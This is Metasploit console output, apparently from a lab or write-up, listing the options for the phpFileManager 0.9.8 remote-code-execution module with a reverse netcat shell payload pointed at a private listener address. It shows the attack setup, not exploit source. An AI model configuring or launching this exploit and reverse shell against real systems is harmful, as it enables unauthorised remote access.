 msf6 exploit(multi/http/phpfilemanager_rce) > show options
Module options (exploit/multi/http/phpfilemanager_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/us
ing-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phpFileManager-0.9.8/index.php yes The path of phpFileManager
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.93 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 phpFileManager / Unix
View the full module info with the info, or info -d command.